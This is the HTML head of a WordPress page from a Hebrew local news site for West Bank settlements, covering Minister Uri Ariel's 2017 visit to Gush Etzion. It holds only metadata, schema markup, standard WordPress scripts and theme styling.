

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tcity.co.il/%D7%90%D7%99%D7%9F-%D7%94%D7%A7%D7%A4%D7%90%D7%94-%D7%99%D7%A9-%D7%A8%D7%99%D7%91%D7%95%D7%A0%D7%95%D7%AA/
body_size: 19342
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>אין הקפאה! יש ריבונות! - מקומונט הישובים ביו&quot;ש</title>
	<meta name="description" content="יו&quot;ר האיחוד הלאומי, שר החקלאות  אורי אריאל, הגיע לפגישת עבודה וסיור בגוש עציון עם ראש המועצה שלמה נאמן,ראש החטיבה להתיישבות גאל גרינוולד ומנכ&quot;ל החטיבה" />
	<link rel="canonical" href="https://www.tcity.co.il/אין-הקפאה-יש-ריבונות/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="אין הקפאה! יש ריבונות! - מקומונט הישובים ביו&quot;ש" />
	<meta property="og:description" content="יו&quot;ר האיחוד הלאומי, שר החקלאות  אורי אריאל, הגיע לפגישת עבודה וסיור בגוש עציון עם ראש המועצה שלמה נאמן,ראש החטיבה להתיישבות גאל גרינוולד ומנכ&quot;ל החטיבה" />
	<meta property="og:url" content="https://www.tcity.co.il/אין-הקפאה-יש-ריבונות/" />
	<meta property="og:site_name" content="מקומונט הישובים ביו&quot;ש" />
	<meta property="article:published_time" content="2017-06-11T03:37:39+00:00" />
	<meta property="article:modified_time" content="2017-06-08T11:41:56+00:00" />
	<meta property="og:image" content="https://www.tcity.co.il/wp-content/uploads/2017/06/IMG-20170608-WA0015.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="776" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="אורית דביר" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="אורית דביר" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/#article","isPartOf":{"@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/"},"author":{"name":"אורית דביר","@id":"https://www.tcity.co.il/#/schema/person/41c4c6f7f4bd78c6767023b706d52ca6"},"headline":"אין הקפאה! יש ריבונות!","datePublished":"2017-06-11T03:37:39+00:00","dateModified":"2017-06-08T11:41:56+00:00","mainEntityOfPage":{"@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/"},"wordCount":9,"publisher":{"@id":"https://www.tcity.co.il/#organization"},"image":{"@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/#primaryimage"},"thumbnailUrl":"https://www.tcity.co.il/wp-content/uploads/2017/06/IMG-20170608-WA0015.jpg","keywords":["אוכלוסיה","השר אריאל","התיישבות","צמיחה","ריבונות","שטח"],"articleSection":["חדשות גוש עציון והר חברון","כתבה ראשית"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/","url":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/","name":"אין הקפאה! יש ריבונות! - מקומונט הישובים ביו&quot;ש","isPartOf":{"@id":"https://www.tcity.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/#primaryimage"},"image":{"@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/#primaryimage"},"thumbnailUrl":"https://www.tcity.co.il/wp-content/uploads/2017/06/IMG-20170608-WA0015.jpg","datePublished":"2017-06-11T03:37:39+00:00","dateModified":"2017-06-08T11:41:56+00:00","description":"יו\"ר האיחוד הלאומי, שר החקלאות  אורי אריאל, הגיע לפגישת עבודה וסיור בגוש עציון עם ראש המועצה שלמה נאמן,ראש החטיבה להתיישבות גאל גרינוולד ומנכ\"ל החטיבה","breadcrumb":{"@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/#primaryimage","url":"https://www.tcity.co.il/wp-content/uploads/2017/06/IMG-20170608-WA0015.jpg","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2017/06/IMG-20170608-WA0015.jpg","width":1048,"height":776,"caption":"צילום באדיבות: מועצה איזורית גוש עציון"},{"@type":"BreadcrumbList","@id":"https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.tcity.co.il/"},{"@type":"ListItem","position":2,"name":"אין הקפאה! יש ריבונות!"}]},{"@type":"WebSite","@id":"https://www.tcity.co.il/#website","url":"https://www.tcity.co.il/","name":"מקומונט הישובים ביו&quot;ש","description":"מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון","publisher":{"@id":"https://www.tcity.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tcity.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tcity.co.il/#organization","name":"מקומונט הישובים ביו״ש","url":"https://www.tcity.co.il/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/#/schema/logo/image/","url":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","width":295,"height":93,"caption":"מקומונט הישובים ביו״ש"},"image":{"@id":"https://www.tcity.co.il/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.tcity.co.il/#/schema/person/41c4c6f7f4bd78c6767023b706d52ca6","name":"אורית דביר","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ffd73afa30ccb8994f3dc0e013ed2fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ffd73afa30ccb8994f3dc0e013ed2fb?s=96&d=mm&r=g","caption":"אורית דביר"},"url":"https://www.tcity.co.il/author/odeleya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Feed" href="https://www.tcity.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Comments Feed" href="https://www.tcity.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; אין הקפאה! יש ריבונות! Comments Feed" href="https://www.tcity.co.il/%d7%90%d7%99%d7%9f-%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%99%d7%a9-%d7%a8%d7%99%d7%91%d7%95%d7%a0%d7%95%d7%aa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tcity.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- tcity.co.il is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="tcity-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tcity.co.il/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-1{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-28{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-31{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-32{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-49{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-50{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-54{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-56{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-113{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-120{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1754{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1758{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1762{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1765{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1834{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1836{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1842{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1854{
                    background: #278442!important;
                    }
                    .breaking-bar{
         background-color: #278442;}
    .footer{
         background-color: #444444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #278442!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #278442!important;}
    .head-title > span:after{
         border-color: #278442 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #278442;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#278442!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#278442!important;}
           
     
    
     {

       border-top:  5px solid#278442!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #278442!important;}
           
    div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #278442!important;}
           
    .copyright {
           background: #000000;}
           
    
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='matat-shabat-style-css' href='https://www.tcity.co.il/wp-content/plugins/shabat-time-widget/css/shabat_style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tcity.co.il/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"consent-method":"custom","custom-cookie-name":"","custom-cookie-value":"","enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.56.1" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.tcity.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tcity.co.il/wp-json/wp/v2/posts/5758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tcity.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.tcity.co.il/?p=5758' />
